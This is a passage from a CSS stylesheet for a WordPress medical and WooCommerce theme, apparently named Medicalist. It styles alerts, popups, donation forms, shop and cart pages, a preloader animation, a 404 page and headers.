    font-weight: 700;
}
.availability-popup .member-wrapper > div.staff-img {
    margin-bottom: 20px;
    margin-top: 20px;
}
.availability-popup .appointment-form {
    float: right;
    margin-right: -33px;
    padding: 50px 33px;
    position: relative;
    text-align: center;
}
.availability-popup .appointment-form::before {
    opacity: 1;
}
.availability-popup .appointment-form button {
    display: inline-block;
    float: none;
}
/*===== Alerts Styling =====*/
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px
}
.alert h4 {
    margin-top: 0;
    color: inherit
}
.alert .alert-link {
    font-weight: 700
}
.alert > p, .alert > ul {
    margin-bottom: 0
}
.alert > p + p {
    margin-top: 5px
}
.alert-dismissable, .alert-dismissible {
    padding-right: 35px
}
.alert-dismissable .close, .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}
.alert-success hr {
    border-top-color: #c9e2b3
}
.alert-success .alert-link {
    color: #2b542c
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}
.alert-info hr {
    border-top-color: #a6e1ec
}
.alert-info .alert-link {
    color: #245269
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}
.alert-warning hr {
    border-top-color: #f7e1b5
}
.alert-warning .alert-link {
    color: #66512c
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}
.alert-danger hr {
    border-top-color: #e4b9c0
}
.alert-danger .alert-link {
    color: #843534
}
.thanks-popup-wrapper {
    background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    text-align: center;
    top: 0;
}
.thanks-popup-inner {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 715px;
}
.thanks-popup-content {
    border-radius: 5px;
    padding: 80px 95px;
    position: relative;
    z-index: 1;
}
.thanks-popup-content > h4 {
    color: #fff;
    font-family: roboto slab;
    font-size: 24px;
    margin: 0;
}
.thanks-popup-content > h4 span {
    font-weight: 300;
}
.thanks-popup-content > p {
    color: #fff;
    font-family: arimo;
    font-size: 14px;
    font-style: italic;
    letter-spacing: 0.3px;
    line-height: 26px;
    margin: 20px 0 0;
}
.thanks-popup-content > img {
    left: 50%;
    opacity: 0.2;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: -1;
}
/*===== new popup and table style ====*/
.donate-form {
    float: left;
    margin-top: 30px;
    width: 100%;
}
.donate-form form .input-field {
    border: 1px solid #c3c2c2;
    border-radius: 4px;
    padding: 0 !important;
    float: left;
    width: 100%;
}
.donate-form span.caret {
    background: #494949 none repeat scroll 0 0;
    border: medium none;
}
.donate-form span.caret i {
    color: #fff;
}
.donate-form form .select-wrapper {
    background: #e7e6e6 none repeat scroll 0 0;
}
.donate-form form .col.s12 > button {
    background: #0a0a0a none repeat scroll 0 0;
    float: left;
    height: 50px;
    width: 185px;
}
.donars tbody {
    background: #f1f1f1;
}
.donars table {
    width: 100%;
    float: left;
}
.donars table td, th {
    color: #555;
    font: 13px/73px "Roboto Slab";
    padding: 8px;
    text-align: center;
    text-transform: uppercase;
}
.donars table tr:nth-child(2n) {
    background-color: #f6f6f6;
    border: 1px solid #fff;
}
.donars th {
    border-radius: 0;
    color: #fff;
    font: bold 15px/73px "Roboto Slab";
    letter-spacing: 0.3px;
    text-align: center;
    text-transform: uppercase;
}
/*===== Medicalist Woocommerce Styling =====*/
.item-rating {
    float: left;
    font-size: 14px;
    margin-top: 15px;
    opacity: 0;
    text-align: center;
    -webkit-transform: skewX(80deg);
    -moz-transform: skewX(80deg);
    -ms-transform: skewX(80deg);
    -o-transform: skewX(80deg);
    transform: skewX(80deg);
    width: 100%;
}
.item-rating .star-rating {
    display: inline-block;
    float: none;
}
.product-img:hover .item-rating {
    opacity: 1;
    -webkit-transform: skewX(0deg);
    -moz-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    transform: skewX(0deg);
}
.woocommerce .item-rating .star-rating span::before,
.woocommerce .item-rating .star-rating::before {color: #fff;}
.woocommerce .product-hover > a {
    background: #fff none repeat scroll 0 0;
    color: #929292;
    display: inline-block;
    line-height: 35px;
    margin: 0 2px;
    padding: 0;
}
.woocommerce .product-hover > a:hover {color: #fff;}
.product-hover > a.loading > i,
.product-hover > a.added {display: none;}
.product-hover > a.loading {
    height: 35px;
    line-height: 35px;
    padding: 0 !important;
    -webkit-transform: translateY(13px) scale(0) !important;
    -moz-transform: translateY(13px) scale(0) !important;
    -ms-transform: translateY(13px) scale(0) !important;
    -o-transform: translateY(13px) scale(0) !important;
    transform: translateY(13px) scale(0) !important;
}
.product-hover > a.loading::after {
    bottom: 0 !important;
    left: 0 !important;
    line-height: 35px !important;
    right: 0 !important;
    text-align: center !important;
    top: 0 !important;
}
.product-img:hover .product-hover > a.loading {
    -webkit-transform: translateY(13px) scale(1) !important;
    -moz-transform: translateY(13px) scale(1) !important;
    -ms-transform: translateY(13px) scale(1) !important;
    -o-transform: translateY(13px) scale(1) !important;
    transform: translateY(13px) scale(1) !important;
}
.woocommerce .product-hover > a.added_to_cart {width: 100px;}
.woocommerce div.product {margin-bottom: 0;}
.woocommerce div.product.col {margin-bottom: 30px;}
.product-name > span del .amount {color: inherit;}
.woocommerce-ordering input[type="text"] {
    border-bottom-color: #dbdbdb;
    margin-bottom: 0;
}
.woocommerce-result-count {
    line-height: 60px;
    margin-bottom: 0 !important;
}
.woocommerce .product-hover > a.add_to_cart_button {left: -44px;}
.product-img:hover .product-hover > a.add_to_cart_button {left: 0;}
.woocommerce .cart-product > span a {
    color: inherit !important;
    font-size: inherit;
    line-height: inherit;
    text-align: inherit;
    left: inherit;
    top: inherit;
    height: inherit;
    width: inherit;
}
.woocommerce .cart-product > span a:hover {
    background: transparent;
    color: #333 !important;
}
.cart-table .quantity {text-align: center;}
.cart-table .quantity > input {
    background: #f4f4f4 none repeat scroll 0 0;
    border-bottom: 0 none;
    font-size: 13px;
    width: 90px !important;
}
.woocommerce .cart-table td input[name=update_cart] {
    padding: 19px 10px !important;
    font-size: 11px;
    font-family: roboto;
    text-transform: uppercase;
    letter-spacing: 1px;
    width: 15%;
    color: #fff !important;
}
.woocommerce .cart-table td input[name=update_cart]:hover {background: #333 !important;}
.coupon > input[name="apply_coupon"]:hover {
    background: #333 none repeat scroll 0 0;
    color: #fff;
}
.cart-totals i span {
    padding: 0;
    width: auto;
}
.blockUI.blockOverlay {position: fixed !important;}
.processing {position: static !important;}
.woocommerce a.checkout-button {
    font-size: 14px !important;
    letter-spacing: 1px;
    padding: 19px 10px !important;
    text-transform: uppercase;
}
.woocommerce-error a:hover, 
.woocommerce-info a:hover, 
.woocommerce-message a:hover {opacity: 0.8;}
.woocommerce-error > li,
.woocommerce-info > li, 
.woocommerce-message > li {
    color: #777;
    font-family: roboto;
    font-size: 13px;
    line-height: 25px;
}
.woocommerce-error  a.button,
.woocommerce-info  a.button, 
.woocommerce-message  a.button,
.woocommerce-Message a.button {
    background: red none repeat scroll 0 0;
    color: #fff;
    font-family: roboto;
    font-size: 12px;
    padding: 15px 25px;
    text-transform: uppercase;
}
.woocommerce-Message a.button:hover,
.woocommerce-error  a.button:hover,
.woocommerce-info  a.button:hover, 
.woocommerce-message  a.button:hover {
    background: #333 none repeat scroll 0 0;
    color: #fff;
}
.woocommerce-billing-fields p input, 
.woocommerce-billing-fields p .select-wrapper input,
.woocommerce-shipping-fields p textarea,
.woocommerce-MyAccount-content p input, 
.woocommerce-MyAccount-content p .select-wrapper input,
.woocommerce-MyAccount-content p textarea,
.comment-form p input, 
.comment-form p .select-wrapper input,
.comment-form p textarea,
.variations .select-wrapper input,
.woocommerce .woocommerce-ordering input,
.woocommerce .checkout_coupon input {
    background: #f4f4f4 none repeat scroll 0 0;
    border-bottom: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    font-family: roboto;
    font-size: 12px;
    padding: 10px 20px;
}
.woocommerce-shipping-fields p textarea,
.woocommerce-MyAccount-content p textarea,
.comment-form p textarea {
    border: 0 none;
    min-height: 110px;
    resize: none;
}
.woocommerce #place_order {
    background: red none repeat scroll 0 0;
    font-family: roboto;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 19px 10px 18px;
    text-transform: uppercase;
    width: 15%;
}
.woocommerce #place_order:hover {background: #333 none repeat scroll 0 0;}
.woocommerce-checkout tr th, 
.woocommerce-checkout tr td {
    line-height: initial;
    padding: 15px !important;
    text-align: center;
}
.order_details {padding-left: 0;}
.woocommerce h3 {
    font-size: 20px;
    font-weight: 400;
    margin: 20px 0;
}
.woocommerce .order_details > li strong {margin-top: 8px;}
.woocommerce .order_details > li {color: #666;}
.product-name > a:hover {opacity: 0.8;}
.woocommerce form.login {border-color: #dcdcdc;}
.woocommerce form.login input,
.woocommerce form.register input {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 0 none;
    color: #777777;
    font-family: roboto;
    font-size: 13px;
    padding: 10px 20px;
}
.woocommerce form.login input[name="login"],
.woocommerce form.register input[name="register"],
.woocommerce-MyAccount-content p input.button,
.woocommerce .comment-form input.submit,
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input[name=apply_coupon] {
    background: red none repeat scroll 0 0;
    color: #fff;
    font-family: roboto;
    font-size: 11px;
    letter-spacing: 1px;
    padding: 15px 10px;
    text-transform: uppercase;
}
.woocommerce form.login input[name="login"]:hover,
.woocommerce form.register input[name="register"]:hover,
.woocommerce-MyAccount-content p input.button:hover,
.woocommerce .comment-form input.submit:hover,
.woocommerce .return-to-shop > a.button:hover,
.woocommerce .checkout_coupon input[name=apply_coupon]:hover {
    color: #fff;
    background: #333;
}
[type="checkbox"] + label::before {border-color: #999;}
.woocommerce form.login input[name="login"],
.woocommerce form.register input[name="register"] {padding: 15px 25px;}
/*===== My Account =====*/
nav.woocommerce-MyAccount-navigation {
    background: #333 none repeat scroll 0 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    height: initial;
}
nav.woocommerce-MyAccount-navigation > ul {
    float: left;
    list-style: outside none none;
    padding: 20px 30px;
    width: 100%;
}
nav.woocommerce-MyAccount-navigation > ul > li {
    float: left;
    font-size: 14px;
    line-height: 40px;
    width: 100%;
}
nav.woocommerce-MyAccount-navigation > ul > li a {
    font-size: inherit;
    padding: 0;
}
nav.woocommerce-MyAccount-navigation > ul > li a:hover {
    background: transparent none repeat scroll 0 0;
    color: #fff;
}
.woocommerce-MyAccount-content p input.button {
    padding: 17px;
    width: 17%;
}
fieldset {border-color: #dbdbdb;}
.woocommerce span.onsale {
    height: 45px;
    width: 45px;
    z-index: 1;
    font-size: 12px;
    line-height: 45px;
}
.woocommerce div.single-product-detail p.price ins {
    float: left;
    margin-right: 10px;
    font-size: 22px;
    font-family: roboto;
}
.woocommerce div.single-product-detail p.price del {
    font-family: roboto;
    font-size: 18px;
    color: #797979;
    opacity: 1;
}
.woocommerce div.single-product-detail p.price ins {
    float: left;
    margin-right: 10px;
    font-size: 22px;
    font-family: roboto;
}
.woocommerce div.single-product-detail p.price del {
    font-family: roboto;
    font-size: 18px;
    color: #797979;
    opacity: 1;
}
.woocommerce .single-product-detail .single_add_to_cart_button {
    font-family: roboto;
    font-size: 12px;
    padding: 17px 20px;
    text-transform: initial;
    font-weight: 500;
    margin-left: 20px;
}
.woocommerce .single-product-detail .single_add_to_cart_button:hover {background: #333 !important;}
.product_meta a {
    display: inline-block;
    font-size: 12px;
    color: #9a9a9a;
    margin: 0 1px;
    font-family: arimo;
    letter-spacing: .3px;
    line-height: 15px;
}
.woocommerce-tabs {margin-top: 80px;}
.input-group span button {margin-top: 0;}
.input-group {text-align: center;}
.quantity {float: left;}
.woocommerce .quantity .qty {width: 100%;}
.product_meta {
    float: left;
    margin-top: 25px;
    width: 100%;
}
.woocommerce-tabs > ul {
    border-bottom: 1px solid #dbdbdb;
    float: left;
    height: initial;
    line-height: initial;
    margin-bottom: 30px;
    overflow: initial;
    width: 100%;
}
.woocommerce-tabs > ul > li {
    background: #fafafa none repeat scroll 0 0;
    color: #777;
    float: left;
    font-size: 14px;
    height: initial;
    line-height: initial;
    list-style: outside none none;
}
.woocommerce-tabs > ul > li.active {
}
.woocommerce-tabs > ul > li a {
    color: inherit;
    float: left;
    height: initial;
    line-height: initial;
    padding: 13px 25px;
}
.woocommerce-tabs > ul .indicator {bottom: -1px;}
.woocommerce-tabs .woocommerce-Tabs-panel {padding: 15px;}
.woocommerce-Tabs-panel h2 {
    font-size: 23px;
    margin-bottom: 20px;
}
.woocommerce .comment-form input.submit {
    color: #fff !important;
    padding: 15px 20px !important;
    width: 15%;
}
.in-stock {color: green;}
.out-stock {color: red;}
.variations .label, .variations .value {
    float: left;
    line-height: 50px;
    padding: 10px;
}
.variations .label label {
    font-size: 13px;
    text-transform: uppercase;
}
.reset_variations {
    background: red none repeat scroll 0 0;
    color: #fff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: initial;
    margin-bottom: 10px;
    padding: 9px 20px;
    text-transform: uppercase;
}
.single_variation_wrap .woocommerce-variation {
}
.single_variation_wrap {
    float: left;
    width: 100%;
}
.woocommerce-variation.single_variation {margin-bottom: 20px;}
.single_variation_wrap .price {font-size: 18px;}
.single_variation_wrap .price ins {
    float: left;
    font-family: roboto;
    font-size: 22px;
    margin-right: 10px;
}
.single_variation_wrap .price del {
    color: #797979;
    font-family: roboto;
    font-size: 18px;
}
.product_meta > span {
    float: left;
    margin: 5px 0;
    width: 100%;
}
.single-product-detail .price {font-size: 22px;}
/*===== Loader =====*/
/* ===============================================================
ajax loader
================================================================*/
@-webkit-keyframes preloader-inside-white {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@keyframes preloader-inside-white {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@-webkit-keyframes preloader-inside-red {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    30% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@keyframes preloader-inside-red {
    0% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    30% {
        -webkit-transform: scale(0, 0);
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -o-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
/* Styles */
.preloader {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0.9;
    z-index: 99999;
    background: white;
    text-align: center;
}
.preloader .preloader-container {
    display: inline-block;
    width: 100px;
    height: 100px;
    margin: auto;
    position: absolute;
    top: 44%;
    left: 0;
    position: relative;
}
.preloader .preloader-container .animated-preloader {
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    background: #f35353;
    border-radius: 50em;
}
.preloader .preloader-container .animated-preloader:after {
    content: '';
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 50em;
    background: white;
    -webkit-animation: preloader-inside-white 1s ease-in-out infinite;
    -ms-animation: preloader-inside-white 1s ease-in-out infinite;
    animation: preloader-inside-white 1s ease-in-out infinite;
}
.preloader .preloader-container .animated-preloader:before {
    content: '';
    display: inline-block;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    border-radius: 50em;
    background: #f35353;
    -webkit-animation: preloader-inside-red 1s ease-in-out infinite;
    -ms-animation: preloader-inside-red 1s ease-in-out infinite;
    animation: preloader-inside-red 1s ease-in-out infinite;
}
.log {
    float: left;
    width: 100%;
}
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input[name=apply_coupon] {
    padding: 17px 25px;
    text-align: center;
    width: auto;
}
.coupon-test .woocommerce-remove-coupon {
    color: transparent;
    position: absolute;
}
.coupon-test .woocommerce-remove-coupon::before {
    color: red;
    content: "\f00d";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 50px;
    top: 0;
}
/*===== New Changes 11/2/2017 =====*/
header.stick.sticky {position: fixed;}
.parallax-title > h2 i {font-style: normal;}
.poptrox-popup .caption {display: none !important;}
.information form p {
    color: #fff;
    margin-top: 5px;
    line-height: 20px;
}
.information > form > .row {margin: 0 -2.5px;}
.parallax-title > p {
    color: #d4d4d4;
    display: inline-block;
    float: none;
    font-size: 15px;
    line-height: 26px;
    margin: 0;
    max-width: 60%;
    width: 100%;
}
.product-hover > a.added_to_cart {
    font-size: 11px;
    padding: 0 12px;
    width: auto;
}
.single-description blockquote p {
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    margin: 0;
    font-weight: inherit;
}
.registration-page form {
    float: left;
    width: 100%;
}
.send-gift > .row {margin: 0;}
.send-gift > .row > div {padding: 0;}
.send-gift > .row > div:first-child {width: 47%;}
.send-gift > .row > div:last-child {width: 53%;}
.woocommerce #reviews #comments ol.commentlist li img.avatar {width: auto;}
.woocommerce #reviews #comments ol.commentlist li .comment-text {margin-left: 8%;}
.woocommerce .single-product table td, 
.woocommerce .single-product table th {padding: 20px;}
.woocommerce .single-product table th {border-right: 1px solid #eee;}
.woocommerce-cart table.cart img {
    max-width: none;
    width: 80px;
    height: 82px;
}
.woocommerce table.shop_table td {
    padding: 30px 50px;
    border-bottom: 2px solid #fff;
    border-top: 0;
    border-left: 0;
    border-right: 0;
}
.woocommerce table.shop_table tr:last-child td {border-bottom: 0;}
.woocommerce table.shop_table {border: 0;}
.cart-product-detail > span {
    float: left;
    margin-top: 3px;
}
.cart-product-detail > span > .star-rating:before,
.cart-product-detail > span > .star-rating > span:before {color: #dcc025;}
.picker__table th {line-height: initial;}
.modern-title > h2 {
    display: inline-block;
    float: none;
    /*width: 50%;*/
}
.gray .med-event-date {border-color: #fff;}
/*.gray .choose-box > span i {background: #fff;}
.gray .choose-box:before {background: #fff;}*/
.widget .screen-reader-text {display: none;}
.select-wrapper > select {display: none;}
.select-wrapper input.select-dropdown {
    border-bottom: 0 !important;
    margin-bottom: 0;
    padding: 0 20px;
    font-size: 14px;
    color: #777;
}
.widget form input[type="search"] {
    background: #f3f3f3;
    padding: 0 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    border-bottom: 0;
}
.gray .widget form input[type="search"],
.gray .wpb_wrapper .menu-services-container > ul.menu,
.gray .wpb_wrapper .widget > ul,
.gray .widget .textwidget {background: #fff;}
.widget .ls-wp-fullwidth-helper, 
.widget .ls-wp-fullwidth-helper > div,
.widget .ls-wp-fullwidth-helper > div > div,
.widget .ls-wp-fullwidth-helper > div > div {
    width: 100% !important;
    left: 0;
}
.gray .social-icons.style2 > a {background: #fbfbfb;}
.woocommerce.widget_shopping_cart .cart_list li {
    float: left;
    width: 100%;
    padding: 40px;
    background: #fff;
    margin-bottom: 3px;
}
.woocommerce.widget_shopping_cart .cart_list li > a.remove {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    top: 10px;
    left: 10px;
    font-size: 13px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    background: #f3f3f3;
    text-align: center;
}
.woocommerce ul.product_list_widget li a img {
    float: left;
    margin-right: 20px;
    width: 80px;
}
.woocommerce.widget_shopping_cart .cart_list li span {
    width: 57%;
    margin-top: -57px;
}
.woocommerce.widget_shopping_cart .cart_list li > a.remove:hover {color: #fff !important;}
.woocommerce.widget_shopping_cart .total {
    float: left;
    width: 100%;
    margin-top: 20px;
    padding-top: 10px;
}
.woocommerce.widget_shopping_cart .buttons > a {
    color: #fff;
    font-size: 11px;
    padding: 10px 20px;
    font-weight: 400;
}
.woocommerce.widget_shopping_cart .buttons > a:first-child:hover,
.woocommerce.widget_shopping_cart .buttons > a:last-child {background: #333;}
.gray .wpb_wrapper .widget > ul.product_list_widget {
    background: transparent;
    padding: 0;
}
.wpb_wrapper .widget > ul.product_list_widget > li {
    background: #fff;
    padding: 30px;
    margin-bottom: 2px;
}
.wpb_wrapper .widget > ul.product_list_widget > li > span {
    float: left;
    width: 46%;
    margin-top: -30px;
    margin-left: 33%;
    text-align: left;
}
.woocommerce ul.product_list_widget li a {
    width: 100%;
    text-align: left;
}
.woocommerce ul.product_list_widget li a span {float: left;}
.wpb_wrapper .widget > ul.product_list_widget > li div.star-rating {
    float: left;
    width: 50%;
    margin-top: -50px;
    margin-left: 33%;
}

.wpb_wrapper .widget > ul.product_list_widget del,
.wpb_wrapper .widget > ul.product_list_widget ins {
    float: left;
    margin-top: -30px;
    margin-left: 34%;
}
.wpb_wrapper .widget > ul.product_list_widget del {margin-left: 48%;}
.select-wrapper ul.select-dropdown > li {text-align: left;}
.select-wrapper ul.select-dropdown > li:before {display: none;}


.woocommerce .cart_totals table.shop_table, 
.woocommerce .cart_totals table.shop_table tbody, 
.woocommerce .cart_totals table.shop_table tr {
    float: left;
    display: block;
    width: 100%;
    margin-bottom: 0;
}
.woocommerce .cart_totals table.shop_table td {padding: 30px 20px;}
.woocommerce .cart_totals table.shop_table  caption {
    float: left;
    width: 100%;
}
.cart_totals > div {
    float: left;
    width: 100%;
}
/*===== 404 Page =====*/
.error-page {
    float: left;
    text-align: center;
    width: 100%;
}
.error-page-inner {
    display: inline-block;
    max-width: 600px;
}
.error-page-inner > strong {
    color: #222;
    display: block;
    font-family: poppins;
    font-size: 153px;
    font-weight: 700;
    letter-spacing: -2px;
    line-height: 140px;
    margin-bottom: -80px;
}
.error-page-inner > span {
    color: #fff;
    display: inline-block;
    font-family: poppins;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 2px;
    padding: 7px 20px 4px;
    text-transform: uppercase;
}
.error-page-inner > i {
    color: #1a1a1a;
    display: block;
    font-family: poppins;
    font-size: 34px;
    font-style: normal;
    font-weight: 300;
    letter-spacing: -2px;
    margin-top: 39px;
    text-transform: uppercase;
}
.error-page-inner > p {
    color: #777;
    font-size: 15px;
    font-style: italic;
    line-height: 28px;
    margin-bottom: 0;
    margin-top: 5px;
}
.error-page-inner > a {
    background: #1e1e1e none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    height: 57px;
    line-height: 57px;
    margin-top: 23px;
    width: 57px;
}
.serch-fund-form {
    background: #fafafa none repeat scroll 0 0;
    -webkit-border-radius: 28px;
    -moz-border-radius: 28px;
    border-radius: 28px;
    display: inline-block;
    height: 55px;
    margin-top: 40px;
    max-width: 590px;
    position: relative;
    width: 100%;
}
.serch-fund-form > input {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    color: #605f5f;
    float: left;
    font-size: 11px;
    height: 100%;
    margin-bottom: 0;
    padding: 0 40px;
    width: 100%;
}
form.serch-fund-form > button {
    border: 0 none;
    color: #605f5f;
    font-size: 13px;
    height: 100%;
    margin-top: 0;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: left;
    width: 40px;
}
form.serch-fund-form > button:hover {background: transparent none repeat scroll 0 0;}
.serch-fund-form > input[type="text"]:focus {border-bottom: 0;}
/*===== Search Found & Not Found =====*/
.search-found-inner {
    float: left;
    width: 100%;
}
.search-found-inner > h4 {
    color: #161616;
    font-size: 29px;
    margin-bottom: 14px;
    margin-top: 0;
}
.search-found-inner > p {
    color: #616161;
    font-size: 14px;
    margin: 0;
}
.search-found-page .serch-fund-form {max-width: 100%;}
.search-found-inner ~ .list-view {margin-top: 50px;}
header.stick.sticky .topbar {display: none;}
.col.l9 .member-introduction {padding: 0;}
.parallax-title p br {display: none;}
.donate-form > form > div.col {padding: 0;}

#wpsho-pop {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.8);
    z-index: 999;
}
#wpsho-pop .pop {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
#wpsho-pop .alert {
    background: #fff;
    margin-bottom: 0;
    padding: 15px 30px;
}
#wpsho-pop .alert p {margin-top: 0;}
.woocommerce div.single-product-detail p.price ins {text-decoration: none;}
.cart-table td.product-subtotal > span {font-weight: 500;}
.woocommerce table.shop_table th {
    font-weight: 500;
    line-height: initial;
    padding: 20px 40px;
}
.service-description blockquote {
    width: 100%;
    float: left;
}
.gray_bg:before {
    content: "";
    position: absolute;
    top: 0;
    left: -100%;
    right: -100%;
    bottom: -120px;
    background: #f4f4f4;
    z-index: -1;
}
.gray_bg {margin-top: 66px;}
.col.l9 .gray_bg:before {display: none;}
.col.l9 .gray_bg {padding: 90px 30px;}
.col.l9 .coupon-box {padding: 75px 25px;}
.col.l9 .cart-totals i {padding: 3px 20px;}
div#respond {margin-bottom: 30px;}
.member-img img {height: initial;}
.modern-title > h2 {max-width: 50%;}

.popup-wrapper > div#pop-content {
    display: table;
    margin: 0 auto;
}


header.style3 .menu > ul {
    line-height: 30px;
    padding: 29px 0;
}
header.style3 .menu > ul > li > a {padding: 15px;}
header.style3 .menu > ul > li > ul {
    background: transparent none repeat scroll 0 0;
    padding-top: 34px;
    padding-bottom: 0;
}
header.style3 .menu > ul > li > ul > li {background: #fff none repeat scroll 0 0;}
header.style3 .menu > ul > li > ul > li:first-child,
header.style3 .menu > ul > li > ul.mirror > li:nth-child(2) {padding-top: 20px;}
header.style3 .menu > ul > li > ul.mirror {border-bottom: 0;}
header.style3.sticky3 {
    position: fixed;
    top: 0;
}
.responsive-menu-btns a {width: 70%;}
.theme-layout.extra_header6 {padding: 70px;}
.topbar-social-search > form {float: right;}
.cash-popup .track3 {left: auto;}

.sdgf-pp,
.dnbld-pp,
.cnslt-pp,
.pp-br,
.pp-br {overflow-y: hidden;}

header.stick2 {
    /*position: absolute;*/
    top: 0;
}
header.sticky2 {position: fixed;}
header.sticky2 .menu-bar, 
header.sticky2 .topbar.style3 {display: none;}


.reffer_patient {
    float: left;
    padding-top: 90px;
    position: relative;
    width: 100%;
}
.reffer_patient::before {
    background: #f9f9f9 none repeat scroll 0 0;
    bottom: -90px;
    content: "";
    left: -100%;
    position: absolute;
    right: -100%;
    top: 0;
    z-index: -1;
}
.refer-patient {
    margin-bottom: 90px;
    width: 100%;
}
.all-products li.product-category {
    list-style: outside none none;
    padding: 0 15px;
    width: 33.334%;
}

.wc-tabs-wrapper {
    float: left;
    margin-top: 90px;
    width: 100%;
}
.wc-tabs-wrapper > ul {
    background: transparent none repeat scroll 0 0;
    border-bottom: 1px solid #ddd;
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.wc-tabs-wrapper > ul li.tab {
    color: #333;
    font-size: 14px;
}
.wc-tabs-wrapper > ul li.tab a {color: inherit;}
.wc-tabs-wrapper > ul .indicator {bottom: -1px;}
.col.l8 .modern-title > h2 {max-width: 80%;}
#strip_options {
    margin-top: 50px;
    float: left;
    width: 100%;
}
.mockup.overlap2 > img {min-height: initial;}

/*--- new update 18-03-2017 ---*/
/*--- featured top video post ---*/

.bg-video {
    float: left;
    position: relative;
    width: 100%;
	height: 570px;
}
.bg-video::before {
    background: #000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index:9;
}
.video-meta {
    float: left;
    left: 50%;
    position: absolute;
    top: 65%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 33;
    text-align: center;
}
.video-meta > span,
.text-meta > span {
    display:inline-block;
    font-size: 32px;
    line-height:20px;
    letter-spacing: 8px;
